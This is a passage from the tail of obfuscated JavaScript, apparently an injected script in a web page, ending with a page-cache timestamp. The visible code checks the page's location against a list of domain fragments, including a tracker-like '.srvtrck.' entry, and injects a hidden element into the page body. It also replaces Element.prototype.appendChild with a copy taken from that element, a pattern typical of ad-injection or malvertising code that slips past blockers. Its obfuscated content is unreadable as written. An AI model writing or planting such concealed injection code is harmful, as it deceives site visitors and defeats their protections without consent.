0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();